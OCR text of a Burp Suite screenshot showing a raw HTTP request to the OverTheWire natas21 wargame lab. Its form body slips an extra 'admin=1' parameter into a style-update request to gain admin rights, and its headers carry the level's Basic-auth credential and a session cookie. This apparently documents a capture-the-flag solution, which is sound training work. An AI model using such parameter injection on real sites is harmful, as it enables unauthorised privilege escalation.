 Burp Suite Community Edi
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 3 × +
Send Cancel < >
Request Response
Pretty Raw Hex \n Pretty Raw
1 POST /index.php HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyMTpCUGh2NjNjS0UxbGtRbDA0Y0U1Q3VGVHpYZTE1TmZpSA=
=
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://natas21-experimenter.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer:
http://natas21-experimenter.natas.labs.overthewire.org/
index.php?debug
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=ssl2ct71pffhkqcq23st5q07uf
15 Connection: close
16
17 align=center&fontsize=100%25&bgcolor=orange&submit=
Update&admin=1